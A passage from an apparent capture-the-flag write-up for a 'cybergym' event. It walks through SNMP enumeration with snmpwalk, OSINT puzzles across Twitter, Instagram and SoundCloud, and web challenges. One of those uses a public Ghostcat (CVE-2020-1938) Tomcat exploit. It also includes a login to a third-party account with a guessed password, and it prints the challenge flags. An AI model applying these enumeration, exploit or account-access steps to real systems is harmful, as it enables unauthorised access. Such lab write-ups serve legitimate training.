Step 4 : Using SNMP walk we can connect with the SNMP service using the following command.
Note: If the SNMP version is v3 , it supports both v2 & v3
snmpwalk -v 2c -c meagle meagle.cybergym.lucideus.in:6001

Flag: cygym{snmp_is_super_s1mpl3}
OSINT Challenges

Challenge Name : Cybergym Email Server

Step 1 : Let’s check the spam box , from where received the credentials.

Step 2 : Right click and choose the show original option.

Step 3 : After analyzing the original message , I found there is a keyword cygym in the message.
Step 4 : After that we started checked the dmarc record of the main domain lucideus.in using DMARC check tool.

Step 5 : That’s how we found the second part of the flag.
Flag: cygym{L3ts_pr3v3nt__phishing}
Challenge Name : Magic Traces

Step 1 : The challenge was given with a PPT file , it had around 5 Pages.


Step 2 : The First page had some username as Hogwart64223275 on the Top Right Corner as shown below.

Step 3 : So i started searching on internet and found this username on twitter.
Step 4 : Going further on the tweets from the account https://twitter.com/Hogwart64223275/status/1334917663101919237/photo/1, i noticed one of the QR code in it.

Step 5 : Scanning the QR code took me to a anonymousfile.io https://anonymousfiles.io/w04vI6Zj/ sharing website.

Step 6 : It had a image in it download the image from the website.
Step 7 : From the second page there was keyword in italic format mnemonic so i started searching for Mnemonic Encryption.

Step 8 : Found a github repository for Mnemonic Encryption & Decryption with the same background which was on the Hogwart64223275 Twitter account.

Step 9 : Now Let’s move to the third page , it had some Base64 string encoded.
Step 10 : Decrypted the Base64 algorithm using this website https://www.base64decode.org/.

Step 11 : We got a another anonymousfile.io shareable link https://anonymousfiles.io/bai39RHM/ , Download the file.

Step 12 : Now we can run Mnemonic Encryption & Decryption tool and get the secret text out as shown below.

Step 13 : The decrypted text has a username _harry_wizardry_telling , found this username on one of the instagram account.



Step 14 : There was a sound cloud account on the Instagram Bio https://soundcloud.com/harry-rom-215683629 .

Step 15 : Upon opening the soundcloud account it redirected to https://soundcloud.com/harry-rom-215683629, there was nothing inside in it.
Step 16 : So i tried to login into the soundcloud account using the username harry-rom-215683629 and password is Scotland-UK taken from the instagram post Location which had some hint “location is the key” as shown below.

Step 17 : We were able to successfully log-in , after that found that there is video which was kept in private.

Step 18 : Looking closely on the video title , there was a another hint Hearmewitheyes .

Step 19 : So i started downloading the file from Soundcloud.
Step 20 : Load the Mp3 song file with Sonic Visualizer and Choose Layer -> Add Spectogram -> All Channels Mixed and we were able to See the flag.

Flag: cygym{Harry_MasterOS1NT}
Web Challenges
Challenge Name : Norris
Step 1 : Open the first challenge URL http://norris.cybergym.lucideus.in/

Step 2 : From the image , I was able to observe that there is a cat in it and there is a character in Harry Potter Movie called Norris .so started checking on the next challenge URL.

Step 3 : The page is not working , but there is a port number 8009 in the second challenge URL , so i started searching on google with the keyword “cat 8009”.

Step 4 : After this I started searching for an exploit POC through googling endup with this medium article Ghostcat vulnerability | CVE-2020–1938 | AJP LFI | Apache Tomcat Server vulnerability
Step 5 : Using this Exploit from github ZhengHaoCHeng/CNVD-2020-10487: CVE-2020-1938 / CNVD-2020-1048 Detection Tools , i was able to get the flag with the following command.

Flag: cygym{Norris_a_Maine_Coon_cat}
Challenge Name : Magic Online

Step 1 : Open the challenge URL http://magic-online.cybergym.lucideus.in/.

Step 2 : After trying to reach any of the pages endup with the following message.
Can you get to /hogwart!!!
Step 3 : Tried appending hogwart at the end of the page and got a different page.
